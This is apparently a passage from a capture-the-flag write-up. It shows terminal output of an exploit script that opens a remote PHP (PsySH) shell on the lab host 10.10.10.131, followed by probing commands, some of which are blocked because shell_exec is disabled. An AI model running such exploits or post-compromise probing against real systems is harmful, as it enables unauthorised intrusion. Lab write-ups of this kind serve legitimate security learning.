 $ python 49757.py 10.10.10.131
Success, shell opened
Send `exit` to quit shell
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman
id
PHP Warning:  Use of undefined constant id - assumed 'id' (this will throw an Er
ror in a future version of PHP) in phar://eval()'d code on line 1
whoami
PHP Warning:  Use of undefined constant whoami - assumed 'whoami' (this will thr
ow an Error in a future version of PHP) in phar://eval()'d code on line 1
getcwd()
=> "/"
get_current_user()
=> "root"
`id`
PHP Warning:  shell_exec() has been disabled for security reasons in phar://eval
()'d code on line 1
`pwd`
PHP Warning:  shell_exec() has been disabled for security reasons in phar://eval
()'d code on line 1
help
  help       Show a list of commands. Type `help [foo]` for information about [f
oo].      Aliases: ?
  ls         List local, instance or class variables, methods and constants.